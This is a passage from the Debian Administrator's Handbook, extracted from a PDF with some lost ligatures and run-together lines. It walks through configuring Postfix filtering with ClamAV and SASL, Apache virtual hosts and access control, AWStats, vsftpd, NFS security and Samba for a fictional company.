aggressive = reject_rbl_client sbl-xbl.spamhaus.org,check_policy_service inet:127.0.0.1:60000
permissive = permit
smtpd_recipient_restrictions = permit_mynetworks,reject_unauth_destination,check_recipient_access hash:/etc/postfix/recipient_access
Example 11.13 Defining restriction classes in main.cf
264 The Debian Administrator's Handbook
# Unfiltered [email protected] [email protected] [email protected] permissive
# Aggressive filtering for some privileged [email protected] aggressive
# Special rule for the mailing-list [email protected] reject_unverified_sender
# Greylisting by defaultfalcot.com greylisting
Example 11.14 The /etc/postfix/recipient_access file
11.1.6. Integrating an Antivirus
The many viruses circulating as attachments to emails make it important to set up an antivirusat the entry point of the company network, since despite an awareness campaign, some userswill still open attachments from obviously shady messages.The Falcot administrators selected clamav for their free antivirus. The main package is clamav,but they also installed a few extra packages such as arj, unzoo, unrar and lha, since they arerequired for the antivirus to analyze attachments archived in one of these formats.The task of interfacing between antivirus and the email server goes to clamav-milter. Amilter(short for mail filter) is a filtering program specially designed to interface with email servers.A milter uses a standard application programming interface (API) that provides much betterperformance than filters external to the email servers. Milters were initially introduced bySendmail, but Postfix soon followed suit.
QUICK LOOKA milter for Spamassassin
The spamass-milter package provides a milter based on SpamAssassin, the fa-mous unsolicited email detector. It can be used to flag messages as probablespams (by adding an extra header) and/or to reject the messages altogether iftheir “spamminess” score goes beyond a given threshold.
Once the clamav-milter is installed, the /etc/default/clamav-milter file must be edited, sothat the milter is configured to run on a TCP port rather than on the default named socket:
SOCKET=inet:[email protected]
265Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP

This new configuration is taken into account by running /etc/init.d/clamav-milter restart.The standard ClamAV configuration fits most situations, but some important parameters canstill be customized with dpkg-reconfigure clamav-base. Similarly, running dpkg-reconfigure clamav-milter allows defining the mail filter's behavior in some detail.The last step involves telling Postfix to use the recently-configured filter. This is a simplematterof adding the following directive to /etc/postfix/main.cf:
# Virus check with clamav-miltersmtpd_milters = inet:[127.0.0.1]:10002
If the antivirus causes problems, this line can be commented out, and /etc/init.d/postfixreload should be run so that this change is taken into account.
IN PRACTICETesting the antivirus
Once the antivirus is set up, its correct behavior should be tested. The sim-plest way to do that is to send a test email with an aachment containing theeicar.com (or eicar.com.zip) file, which can be downloaded online:
è http://www.eicar.org/anti_virus_test_file.htm
This file is not a true virus, but a test file that all antivirus soware on themarket diagnose as a virus to allow checking installations.
All messages handled by Postfix now go through the antivirus filter.
11.1.7. Authenticated SMTP
Being able to send emails requires an SMTP server to be reachable; it also requires said SMTPserver to send emails through it. For roaming users, that may need regularly changing theconfiguration of the SMTP client, since Falcot's SMTP server rejects messages coming from IPaddresses apparently not belonging to the company. Two solutions exist: either the roaminguser installs an SMTP server on their computer, or they still use the company server with somemeans of authenticating as an employee. The former solution is not recommended since thecomputer won't be permanently connected, and it won't be able to retry sending messages incase of problems; we will focus on the latter solution.SMTP authentication in Postfix relies on SASL (Simple Authentication and Security Layer). It re-quires installing the libsasl2-modules and sasl2-bin packages, then registering a password in theSASL database for each user that needs authenticating on the SMTP server. This is donewith thesaslpasswd2 command, which takes several parameters. The -u option defines the authentica-tion domain, which must match the smtpd_sasl_local_domain parameter in the Postfix con-figuration. The -c option allows creating a user, and -f allows specifying the file to use if theSASL database needs to be stored at a different location than the default (/etc/sasldb2).# saslpasswd2 -h `postconf -h myhostname` -f /var/spool/postfix/etc/sasldb2 -c jean[... type jean's password twice ...]
266 The Debian Administrator's Handbook

Note that the SASL database was created in Postfix's directory. In order to ensure consistency,we also turn /etc/sasldb2 into a symbolic link pointing at the database used by Postfix, withthe ln -sf /var/spool/postfix/etc/sasldb2 /etc/sasldb2 command.Nowweneed to configure Postfix to use SASL. First the postfix user needs to be added to the saslgroup, so that it can access the SASL account database. A few new parameters are also needed toenable SASL, and the smtpd_recipient_restrictions parameter needs to be configured to allowSASL-authenticated clients to send emails freely.
# Enable SASL authenticationsmtpd_sasl_auth_enable = yes# Define the SASL authentication domain to usesmtpd_sasl_local_domain = $myhostname[...]# Adding permit_sasl_authenticated before reject_unauth_destination# allows relaying mail sent by SASL-authenticated userssmtpd_recipient_restrictions = permit_mynetworks,
permit_sasl_authenticated,reject_unauth_destination,
[...]
Example 11.15 Enabling SASL in /etc/postfix/main.cf
EXTRAAuthenticated SMTP client
Most email clients are able to authenticate to an SMTP server before sendingoutgoing messages, and using that feature is a simple maer of configuringthe appropriate parameters. If the client in use does not provide that feature,the workaround is to use a local Postfix server and configure it to relay emailvia the remote SMTP server. In this case, the local Postfix itself will be theclient that authenticates with SASL. Here are the required parameters:
smtp_sasl_auth_enable = yessmtp_sasl_password_maps = hash:/etc/postfix/sasl_passwdrelay_host = [mail.falcot.com]
The /etc/postfix/sasl_passwd file needs to contain the username and pass-word to use for authenticating on the smtp.falcot.com server. Here's an ex-ample:
[mail.falcot.com] joe:LyinIsji
As for all Postfix maps, this file must be turned into /etc/postfix/sasl_passwd.db with the postmap command.
267Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP
11.2. Web Server (HTTP)
The Falcot Corp administrators decided to use the Apache HTTP server, included in DebianSqueeze at version 2.2.16.
ALTERNATIVEOther web servers
Apache is merely the most widely-known (and widely-used) web server, butthere are others; they can offer beer performance under certain workloads,but this has its counterpart in the smaller number of available features andmodules. However, when the prospective web server is built to serve staticfiles or to act as a proxy, the alternatives, such as nginx and lighpd, are worthinvestigating.
11.2.1. Installing Apache
By default, installing the apache2 package causes the apache2-mpm-worker version of Apache tobe installed too. The apache2 package is an empty shell, and it only serves to ensure that one ofthe Apache versions is actually installed.The differences between the variants of Apache 2 are concentrated in the policy used to handleparallel processing of many requests; this policy is implemented by an MPM (short for Multi-Processing Module). Among the available MPMs, apache2-mpm-worker uses threads (lightweightprocesses), whereas apache2-mpm-prefork uses a pool of processes created in advance (the tra-ditional way, and the only one available in Apache 1.3). apache2-mpm-event also uses threads,but they are terminated earlier, when the incoming connection is only kept open by the HTTPkeep-alive feature.The Falcot administrators also install libapache2-mod-php5 so as to include the PHP support inApache. This causes apache2-mpm-worker to be removed, and apache2-mpm-prefork to be installedin its stead, since PHP only works under that particular MPM.
SECURITYExecution under the www-
data user
By default, Apache handles incoming requests under the identity of the www-data user. This means that a security vulnerability in a CGI script executed byApache (for a dynamic page) won't compromise the whole system, but onlythe files owned by this particular user.
Using the suexec modules allows bypassing this rule so that some CGI scriptsare executed under the identity of another user. This is configured with aSuexecUserGroup usergroup directive in the Apache configuration.
Another possibility is to use a dedicated MPM, such as the one provided byapache2-mpm-itk. This particular one has a slightly different behavior: it al-lows “isolating” virtual hosts so that they each run as a different user. A vul-nerability in one website therefore cannot compromise files belonging to theowner of another website.
QUICK LOOKList of modules
The full list of Apache standard modules can be found online.
è http://httpd.apache.org/docs/2.2/mod/index.html
268 The Debian Administrator's Handbook

Apache is a modular server, and many features are implemented by external modules that themain program loads during its initialization. The default configuration only enables the mostcommonmodules, but enabling newmodules is a simple matter of running a2enmod module; todisable a module, the command is a2dismod module. These programs actually only create (ordelete) symbolic links in /etc/apache2/mods-enabled/, pointing at the actual files (stored in/etc/apache2/mods-available/).With its default configuration, the web server listens on port 80 (as configured in /etc/apache2/ports.conf), and serves pages from the /var/www/ directory (as configured in /etc/apache2/sites-enabled/000-default).
GOING FURTHERAdding support for SSL
Apache 2.2 includes the SSL module required for secure HTTP (HTTPS) outof the box. It just needs to be enabled with a2enmod ssl, then the re-quired directives have to be added to the configuration files. A configura-tion example is provided in /usr/share/doc/apache2.2-common/examples/apache2/extra/httpd-ssl.conf.gz.
è http://httpd.apache.org/docs/2.2/mod/mod_ssl.html
11.2.2. Configuring Virtual Hosts
A virtual host is an extra identity for the web server.Apache considers two different kinds of virtual hosts: those that are based on the IP address (orthe port), and those that rely on the domain name of the web server. The first method requiresallocating a different IP address (or port) for each site, whereas the second one can work on asingle IP address (and port), and the sites are differentiated by the hostname sent by the HTTPclient (which only works in version 1.1 of the HTTP protocol — fortunately that version is oldenough that all clients use it already).The (increasing) scarcity of IPv4 addresses usually favors the second method; however, it ismademore complex if the virtual hosts need to provideHTTPS too, since the SSL protocol hasn'talways provided for name-based virtual hosting; the SNI extension (Server Name Indication) thatallows such a combination is not handled by all browsers. When several HTTPS sites need torun on the same server, they will usually be differentiated either by running on a different portor on a different IP address (IPv6 can help there).The default configuration for Apache 2 enables name-based virtual hosts (with theNameVirtualHost *:80 directive in the /etc/apache2/ports.conf file). In addition, a default virtual hostis defined in the /etc/apache2/sites-enabled/000-default file; this virtual host will be used if nohost matching the request sent by the client is found.
CAUTIONFirst virtual host
Requests concerning unknown virtual hosts will always be served by the firstdefined virtual host, which is why we defined www.falcot.com first here.
269Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP

QUICK LOOKApache supports SNI
Starting with Debian Squeeze, the Apache server supports an SSL protocol ex-tension called Server Name Indication (SNI). This extension allows the browserto send the hostname of the web server during the establishment of the SSLconnection, much earlier than the HTTP request itself, which was previouslyused to identify the requested virtual host among those hosted on the sameserver (with the same IP address and port). This allows Apache to select themost appropriate SSL certificate for the transaction to proceed.
Before SNI, Apache would always use the certificate defined in the defaultvirtual host. Clients trying to access another virtual host would then displaywarnings, since the certificate they received didn't match the website theywere trying to access. Fortunately, most browsers now work with SNI; this in-cludesMicroso Internet Explorer starting with version 7.0 (starting on Vista),Mozilla Firefox starting with version 2.0, Apple Safari since version 3.2.1, andall versions of Google Chrome.
The Apache package provided in Debian is built with support for SNI; no par-ticular configuration is therefore needed, apart from enabling name-based vir-tual hosting on port 443 (SSL) as well as the usual port 80. This is a simplemaer of editing /etc/apache2/ports.conf so it includes the following:
<IfModule mod_ssl.c>NameVirtualHost *:443Listen 443
</IfModule>
Care should also be taken to ensure that the configuration for the first vir-tual host (the one used by default) does enable TLSv1, since Apache uses theparameters of this first virtual host to establish secure connections, and theyhad beer allow them!
Each extra virtual host is then described by a file stored in /etc/apache2/sites-available/.Setting up a website for the falcot.org domain is therefore a simple matter of creating the fol-lowing file, then enabling the virtual host with a2ensite www.falcot.org.
<VirtualHost *:80>ServerName www.falcot.orgServerAlias falcot.orgDocumentRoot /srv/www/www.falcot.org</VirtualHost>
Example 11.16 The /etc/apache2/sites-available/www.falcot.org file
The Apache server, as configured so far, uses the same log files for all virtual hosts (althoughthis could be changed by addingCustomLog directives in the definitions of the virtual hosts). Ittherefore makes good sense to customize the format of this log file to have it include the nameof the virtual host. This can be done by creating a /etc/apache2/conf.d/customlog file thatdefines a new format for all log files (with the LogFormat directive). TheCustomLog line mustalso be removed (or commented out) from the /etc/apache2/sites-available/default file.
270 The Debian Administrator's Handbook

# New log format including (virtual) host nameLogFormat "%v %h %l %u %t \"%r\" %>s %b \"%{Referer}i\" \"%{User-Agent}i\"" vhost
# Now let's use this "vhost" format by defaultCustomLog /var/log/apache2/access.log vhost
Example 11.17 The /etc/apache2/conf.d/customlog file
11.2.3. Common Directives
This section briefly reviews some of the commonly-used Apache configuration directives.The main configuration file usually includes several Directory blocks; they allow specifyingdifferent behaviors for the server depending on the location of the file being served. Such ablock commonly includes Options and AllowOverride directives.
<Directory /var/www>Options Includes FollowSymlinksAllowOverride AllDirectoryIndex index.php index.html index.htm</Directory>
Example 11.18 Directory block
The DirectoryIndex directive contains a list of files to try when the client request matches adirectory. The first existing file in the list is used and sent as a response.The Options directive is followed by a list of options to enable. The None value disables alloptions; correspondingly, All enables them all except MultiViews. Available options include:
• ExecCGI indicates that CGI scripts can be executed.
• FollowSymlinks tells the server that symbolic links can be followed, and that the re-sponse should contain the contents of the target of such links.
• SymlinksIfOwnerMatch also tells the server to follow symbolic links, but only when thelink and the its target have the same owner.
• Includes enables Server Side Includes (SSI for short). These are directives embedded inHTML pages and executed on the fly for each request.
• Indexes tells the server to list the contents of a directory if the HTTP request sent bythe client points at a directory without an index file (ie, when no files mentioned by theDirectoryIndex directive exists in this directory).
271Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP

• MultiViews enables content negotiation; this can be used by the server to return a webpage matching the preferred language as configured in the browser.
BACK TO BASICS.htaccess file
The .htaccess file contains Apache configuration directives enforced eachtime a request concerns an element of the directory where it is stored. Thescope of these directives also recurses to all the subdirectories within.
Most of the directives that can occur in a Directory block are also legal in a.htaccess file.
The AllowOverride directive lists all the options that can be enabled or disabled by way of a.htaccess file. A common use of this option is to restrict ExecCGI, so that the administratorchooses which users are allowed to run programs under the web server's identity (the www-data user).
11.2.3.1. Requiring Authentication
In some circumstances, access to part of a website needs to be restricted, so only legitimateusers who provide a username and a password are granted access to the contents.
Require valid-userAuthName "Private directory"AuthType BasicAuthUserFile /etc/apache2/authfiles/htpasswd-private
Example 11.19 .htaccess file requiring authentication
SECURITYNo security
The authentication system used in the above example (Basic) has minimalsecurity as the password is sent in clear text (it is only encoded as base64,which is a simple encoding rather than an encryption method). It should alsobe noted that the documents “protected” by this mechanism also go over thenetwork in the clear. If security is important, the whole HTTP connectionshould be encrypted with SSL.
The /etc/apache2/authfiles/htpasswd-private file contains a list of users and passwords;it is commonlymanipulatedwith the htpasswd command. For example, the following commandis used to add a user or change their password:
# htpasswd /etc/apache2/authfiles/htpasswd-private userNew password:Re-type new password:Adding password for user user
272 The Debian Administrator's Handbook

11.2.3.2. Restricting Access
The Allow from and Deny from directives control access restrictions for a directory (and itssubdirectories, recursively).The Order directive tells the server of the order in which the Allow from and Deny from di-rectives are applied; the last one that matches takes precedence. In concrete terms, Orderdeny,allow allows access if no Deny from applies, or if an Allow from directive does. Con-versely,Order allow,deny rejects access if noAllow from directive matches (or if aDeny fromdirective applies).The Allow from andDeny from directives can be followed by an IP address, a network (such as192.168.0.0/255.255.255.0, 192.168.0.0/24 or even 192.168.0), a hostname or a domain name, orthe all keyword, designating everyone.
Order deny,allowAllow from 192.168.0.0/16Deny from all
Example 11.20 Reject by default but allow from the local network
11.2.4. Log Analyzers
A log analyzer is frequently installed on a web server; since the former provides the adminis-trators with a precise idea of the usage patterns of the latter.The Falcot Corp administrators selected AWStats (Advanced Web Statistics) to analyze theirApache log files.The first configuration step is the creation of the /etc/awstats/awstats.conf file. The /usr/share/doc/awstats/examples/awstats.model.conf.gz template is a recommended startingpoint, and the Falcot administrators keep it unchanged apart from the following parameters:LogFile="/var/log/apache2/access.log"LogFormat = "%virtualname %host %other %logname %time1 %methodurl %code %
å bytesd %refererquot %uaquot"SiteDomain="www.falcot.com"HostAliases="falcot.com REGEX[^.*\.falcot\.com$]"DNSLookup=1DirData="/var/lib/awstats"DirIcons="/awstats-icon"DirLang="/usr/share/awstats/lang"LoadPlugin="tooltips"
All these parameters are documented by comments in the template file. In particular, theLogFile and LogFormat parameters describe the location and format of the log file and the
273Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP

information it contains; SiteDomain and HostAliases list the various names under which themain web site is known.For high traffic sites, DNSLookup should usually not be set to 1; for smaller sites, such as theFalcot one described above, this setting allows getting more readable reports that include fullmachine names instead of raw IP addresses.
SECURITYAccess to statistics
AWStats makes its statistics available on the website with no restrictions bydefault, but restrictions can be set up so that only a few (probably internal)IP addresses can access them; the list of allowed IP addresses needs to bedefined in the AllowAccessFromWebToFollowingIPAddresses parameter
AWStats will also be enabled for other virtual hosts; each virtual host needs its own configura-tion file, such as /etc/awstats/awstats.www.falcot.org.conf.
Include "/etc/awstats/awstats.conf"SiteDomain="www.falcot.org"HostAliases="falcot.org"
Example 11.21 AWStats configuration file for a virtual host
This will only work if the /etc/awstats/awstats.conf file does not contain any Include di-rective, since AWStats cannot handle multi-level inclusions; unfortunately, the default file pro-vided by Debian does contain such a directive.To have this new virtual host taken into account, the /etc/cron.d/awstats needs to be editedto add an invocation such as the following: /usr/lib/cgi-bin/awstats.pl -config=www.falcot.org -update
0,10,20,30,40,50 * * * * www-data [ -x /usr/lib/cgi-bin/awstats.pl -a -f /etcå /awstats/awstats.conf -a -r /var/log/apache2/access.log ] && /usr/lib/å cgi-bin/awstats.pl -config=awstats -update >/dev/null && /usr/lib/cgi-å bin/awstats.pl -config=www.falcot.org -update >/dev/null
Example 11.22 The /etc/cron.d/awstats file
AWStats uses many icons stored in the /usr/share/awstats/icon/ directory. In order forthese icons to be available on the web site, the Apache configuration needs to be adapted toinclude the following directive:Alias /awstats-icon/ /usr/share/awstats/icon/
After a few minutes (and once the script has been run a few times), the results are availableonline:
274 The Debian Administrator's Handbook

è http://www.falcot.com/cgi-bin/awstats.pl
è http://www.falcot.org/cgi-bin/awstats.pl
CAUTIONLog file rotation
In order for the statistics to take all the logs into account, AWStats needs tobe run right before the Apache log files are rotated. This can be achieved byadding a prerotate directive to the /etc/logrotate.d/apache2 file:
/var/log/apache2/*.log {weeklymissingokrotate 52compressdelaycompressnotifemptycreate 644 root admsharedscriptsprerotatesu - www-data -c "/usr/lib/cgi-bin/awstats.pl -config=awstats
å -update > /dev/null"su - www-data -c "/usr/lib/cgi-bin/awstats.pl -config=www.
å falcot.org -update > /dev/null"endscriptpostrotateif [ -f /var/run/apache2.pid ]; then/etc/init.d/apache2 restart > /dev/null
fiendscript
}
Note also that the log files created by logrotate need to be readable by every-one, especially AWStats. In the above example, this is ensured by the create644 root adm line.
11.3. FTP File Server
FTP (File Transfer Protocol) is one of the first protocols of the Internet (RFC 959 was issued in1985!). It was used to distribute files before the Web was even born (the HTTP protocol wascreated in 1990, and formally defined in its 1.0 version by RFC 1945, issued in 1996).This protocol allows both file uploads and file downloads; for this reason, it is still widely usedto deploy updates to a website hosted by one's Internet service provider (or any other entityhosting websites). In these cases, secure access is enforced with a user identifier and password;on successful authentication, the FTP server grants read-write access to that user's home direc-tory.Other FTP servers are mainly used to distribute files for public downloading; Debian packagesare a good example. The contents of these servers is fetched from other, geographically remote,servers; it is then made available to less distant users. This means that client authenticationis not required; as a consequence, this operating mode is known as “anonymous FTP”. To be
275Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP

perfectly correct, the clients do authenticate with the anonymous username; the password isoften, by convention, the user's email address, but the server ignores it.Many FTP servers are available in Debian (ftpd, proftpd, wu-ftpd and so on). The Falcot Corpadministrators picked vsftpd because they only use the FTP server to distribute a few files (in-cluding a Debian package repository); since they don't need advanced features, they chose tofocus on the security aspects.Installing the package creates an p system user. This account is always used for anonymousFTP connections, and its home directory (/home/ftp/) is the root of the tree made availableto users connecting to this service. The default configuration (in /etc/vsftpd.conf) is veryrestrictive: it only allows read-only anonymous access (since thewrite_enable and anon_upload_enable options are disabled), and local users cannot connect with their usual username andpassword and access their own files (local_enable option). However, this default configurationis well-suited to the needs at Falcot Corp.
11.4. NFS File Server
NFS (Network File System) is a protocol allowing remote access to a filesystem through the net-work. All Unix systems can work with this protocol; when Windows systems are involved,Samba must be used instead.NFS is a very useful tool, but its shortcomings must be kept in mind especially where securitymatters are concerned: all data goes over the network in the clear (a sniffer can intercept it); theserver enforces access restrictions based on the client's IP address (which can be spoofed); andfinally, when a client machine is granted access to a misconfigured NFS share, the client's rootuser can access all the files on the share (even those belonging to other users) since the servertrusts the username it receives from the client (this is a historical limitation of the protocol).
DOCUMENTATIONNFS HOWTO
The NFS HOWTO is full of interesting information, including methods foroptimizing performance. It also describes a way to secure NFS transfers withan SSH tunnel; however, that technique precludes the use of lockd).
è http://nfs.sourceforge.net/nfs-howto/
11.4.1. Securing NFS
Since NFS trusts the information it receives from the network, it is vital to ensure that only themachines allowed to use it can connect to the various required RPC servers. The firewall mustalso block IP spoofing so as to prevent an outsidemachine fromacting as an inside one, and accessto the appropriate ports must be restricted to the machines meant to access the NFS shares.
BACK TO BASICSRPC
RPC (Remote Procedure Call) is a Unix standard for remote services. NFS isone such service.
276 The Debian Administrator's Handbook

RPC services register to a directory known as the portmapper. A client wishingto perform an NFS query first addresses the portmapper (on port 111, eitherTCP or UDP), and asks for the NFS server; the reply usually mentions port2049 (the default for NFS). Not all RPC services necessarily use a fixed port.
Other RPC services may be required for NFS to work optimally, including rpc.mountd, rpc.statd and lockd. However, these services use a random port (assigned by the portmapper) bydefault, whichmakes it difficult to filter traffic targeting these services. The Falcot Corp admin-istrators found a work-around for this problem, described below.The first two services mentioned above are implemented by user-space programs, started re-spectively by /etc/init.d/nfs-kernel-server and /etc/init.d/nfs-common. They pro-vide configuration options to force ports; the relevant files tomodify to always use these optionsare /etc/default/nfs-kernel-server and /etc/default/nfs-common.
# Number of servers to start upRPCNFSDCOUNT=8
# Options for rpc.mountdRPCMOUNTDOPTS="-p 2048"
Example 11.23 The /etc/default/nfs-kernel-server file
# Options for rpc.statd.# Should rpc.statd listen on a specific port?# If so, set this variable to a statd argument like: "--port 1000".STATDOPTS="-p 2046 -o 2047"
# Are you _sure_ that your kernel does or does not need a lockd daemon?# If so, set this variable to either "yes" or "no".NEED_LOCKD=
Example 11.24 The /etc/default/nfs-common file
Once these changes are made and the services are restarted, rpc.mountd uses port 2048; rpc.statd listens on port 2046 and uses port 2047 for outgoing connections.The lockd service is handled by a kernel thread (lightweight process); this feature is built asa module on Debian kernels. The module has two options allowing to always choose the sameport, nlm_udpport andnlm_tcpport. In order for these options to be systematically used, thereneeds to be a /etc/modprobe.d/lockd file such as the following:
277Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP

options lockd nlm_udpport=2045 nlm_tcpport=2045
Example 11.25 The /etc/modprobe.d/lockd file
Once these parameters are set, it becomes easier to control access to the NFS service from thefirewall in a fine-grained way by filtering access to ports 111 and 2045 through 2049 (both UDPand TCP).
11.4.2. NFS Server
The NFS server is part of the Linux kernel; in kernels provided by Debian it is built as a kernelmodule. If the NFS server is to be run automatically on boot, the nfs-kernel-server package shouldbe installed; it contains the relevant start-up scripts.
ALTERNATIVEThe nfs-user-server server
nfs-user-server is an NFS server running as a traditional server, with a user-space program and not a kernel module. This version of NFS ismostly obsoletesince the kernel-based NFS server is now mature and reliable.
The NFS server configuration file, /etc/exports, lists the directories that are made availableover the network (exported). For each NFS share, only the given list of machines is grantedaccess. More fine-grained access control can be obtained with a few options. The syntax forthis file is quite simple:
/directory/to/share machine1(option1,option2,...) machine2(...) ...
Eachmachine can be identified either by its DNS name or its IP address. Whole sets of machinescan also be specified using either a syntax such as *.falcot.com or an IP address range such as192.168.0.0/255.255.255.0 or 192.168.0.0/24.Directories are made available as read-only by default (or with the ro option). The rw optionallows read-write access. NFS clients typically connect from a port restricted to root (in otherwords, below 1024); this restriction can be lifted by the insecure option (the secure option isimplicit, but it can be made explicit if needed for clarity).By default, the server only answers an NFS query when the current disk operation is complete(sync option); this can be disabled with the async option. Asynchronous writes increase per-formance a bit, but they decrease reliability since there's a data loss risk in case of the servercrashing between the acknowledgment of the write and the actual write on disk. Since the de-fault value changed recently (as compared to the historical value of NFS), an explicit setting isrecommended.In order to not give root access to the filesystem to any NFS client, all queries appearing to comefrom a root user are considered by the server as coming from the anonymous user. This be-havior corresponds to the root_squash option, and is enabled by default. The no_root_squash
278 The Debian Administrator's Handbook

option, which disables this behavior, is risky and should only be used in controlled environ-ments. The anonuid=uid and anongid=gid options allow specifying another fake user to beused instead of anonymous.Other options are available; they are documented in the exports(5) manual page.
CAUTIONFirst installation
The /etc/init.d/nfs-kernel-server boot script only starts the server if the/etc/exports lists one or more valid NFS shares. On initial configuration,once this file has been edited to contain valid entries, the NFS server musttherefore be started with the following command:
# /etc/init.d/nfs-kernel-server start
11.4.3. NFS Client
As with other filesystems, integrating an NFS share into the system hierarchy requires mount-ing. Since this filesystem has its peculiarities, a few adjustments were required in the syntaxesof the mount command and the /etc/fstab file.
# mount -t nfs -o rw,nosuid arrakis.interne.falcot.com:/srv/shared /shared
Example 11.26 Manually mounting with the mount command
arrakis.interne.falcot.com:/srv/shared /shared nfs rw,nosuid 0 0
Example 11.27 NFS entry in the /etc/fstab file
The entry described above mounts, at system startup, the /srv/shared/ NFS directory fromthe arrakis server into the local /shared/ directory. Read-write access is requested (hence therw parameter). The nosuid option is a protection measure that wipes any setuid or setgit bitfrom programs stored on the share. If the NFS share is only meant to store documents, anotherrecommended option is noexec, which prevents executing programs stored on the share.The nfs(5) manual page describes all the options in some detail.
11.5. Seing Up Windows Shares with Samba
Samba is a suite of tools handling the SMB protocol (now called “CIFS”) on Linux. This protocolis used by Windows for network shares and shared printers.Samba can also act as anNT domain controller. This is an outstanding tool for ensuring seamlessintegration of Linux servers and the office desktop machines still running Windows.
279Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP

11.5.1. Samba Server
The samba package contains the main two servers of Samba 3, smbd and nmbd.
TOOLAdministrating Samba with
SWAT
SWAT (Samba Web Administration Tool) is a web interface that allows config-uring the Samba service. Since the swat package does not enable its config-uration interface by default, it must be enabled manually with update-inetd--enable swat.
SWAT then becomes available at the hp://localhost:901 URL. Accessing itmeans using the root account (and its usual password). Note that SWATrewrites the smb.conf in its own idiom, so it makes sense to make a backupcopy beforehand if you're only interested in testing this tool.
SWAT is very user-friendly; its interface includes an assistant that allowsdefining the server's role in three questions. All global options can still be con-figured, as well as those for all the existing shares, and of course new sharescan be added. Each option comes with a link to the relevant documentation.
DOCUMENTATIONGoing further
The Samba server is extremely configurable and versatile, and can addressa great many different use cases matching very different requirements andnetwork architectures. This book only focuses on the use case where Sambais used as main domain controller, but it can also be a simple server on thedomain and delegate authentication to the main controller (which could be aWindows server).
The documentation available in the samba-doc package is very well wrien. Inparticular, the Samba 3 By Example document (available as /usr/share/doc/samba-doc/htmldocs/Samba3-ByExample/index.html) deals with a concreteuse case that evolves alongside the growing company.
TOOLAuthenticating with a
Windows Server
Winbind gives system administrators the option of using aWindowsNT serveras an authentication server. Winbind also integrates cleanly with PAM andNSS. This allows seing up Linux machines where all users of an NT domainautomatically get an account.
More information can be found in the /usr/share/doc/samba-doc/htmldocs/Samba3-HOWTO/winbind.html file.
11.5.1.1. Configuring with debconf
The package sets up a minimal configuration based on the answers to a few Debconf questionsasked during the initial installation; this configuration step can be replayed later with dpkg-reconfigure samba-common samba.The first piece of required information is the name of the workgroup where the Samba serverwill belong (the answer is FALCOTNET in our case). Another question asks whether passwordsshould be encrypted. The answer is that they should, because it's a requirement for the mostrecent Windows clients; besides, this increases security. The counterpart is that this requiredmanaging Samba passwords separately from the Unix passwords.
280 The Debian Administrator's Handbook

The package also proposes identifying the WINS server from the information provided by theDHCP daemon. The Falcot Corp administrators rejected this option, since they intend to use theSamba server itself as the WINS server.The next question is about whether servers should be started by inetd or as stand-alone dae-mons. Using inetd is only interesting when Samba is rarely used; the Falcot administratorstherefore picked stand-alone daemons.Finally, the package proposes creating a /var/lib/samba/passdb.tdb file for storing en-crypted passwords; this option was accepted, since this system is much more efficient than thestandard /etc/samba/smbpasswd text file.
11.5.1.2. Configuring Manually
Changes to smb.conf The requirements at Falcot require other options to be modified in the/etc/samba/smb.conf configuration file. The following excerpts summarize the changes thatwere effected in the [global] section.
[global]
## Browsing/Identification ###
# Change this to the workgroup/NT-domain name your Samba server will part ofworkgroup = FALCOTNET
# server string is the equivalent of the NT Description fieldserver string = %h server (Samba %v)
# Windows Internet Name Serving Support Section:# WINS Support - Tells the NMBD component of Samba to enable its WINS Server
wins support = yes x1[...]
####### Authentication #######
# "security = user" is always a good idea. This will require a Unix account# in this server for every user accessing the server. See# /usr/share/doc/samba-doc/htmldocs/Samba3-HOWTO/ServerType.html# in the samba-doc package for details.
security = user x2# You may wish to use password encryption. See the section on# 'encrypt passwords' in the smb.conf(5) manpage before enabling.
encrypt passwords = true
281Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP

# If you are using encrypted passwords, Samba will need to know what# password database type you are using.
passdb backend = tdbsam guest
[...]
########## Printing ##########
# If you want to automatically load your printer list rather# than setting them up individually then you'll need this
load printers = yes x3# lpr(ng) printing. You may wish to override the location of the# printcap file; printing = bsd; printcap name = /etc/printcap
# CUPS printing. See also the cupsaddsmb(8) manpage in the# cups-client package.
printing = cups x4printcap name = cups
[...]
######## File sharing ########
# Name mangling options; preserve case = yes; short preserve case = yes
